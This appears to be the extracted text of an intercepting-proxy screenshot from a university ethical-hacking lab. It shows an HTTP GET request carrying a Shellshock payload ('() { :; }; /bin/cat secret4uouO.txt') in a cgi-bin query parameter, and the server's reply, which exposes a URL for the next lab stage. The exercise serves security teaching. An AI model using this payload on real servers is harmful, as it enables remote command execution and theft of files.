 Raw Params Headers Hex
GET
/neifeesuopheeghu/cgi-bin/env.php?filter=()+{+%3a%3b+}%3b+/bin/ca
t+secret4uouO.txt HTTP/1.1
Host: eth-lab.di.uniroma1.it:55277
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.1956428588.1551432449
Connection: close
Upgrade-Insecure-Requests: 1
Referer: neifeesuopheeghu
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 05 Apr 2019 18:09:51 GMT
Server: Apache/2.4.18 (Ubuntu) mod_python/3.3.1 Python/2.7.12
Content-Length: 66
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>
http://eth-lab.di.uniroma1.it:55424/aetiasaeghongohx
</pre>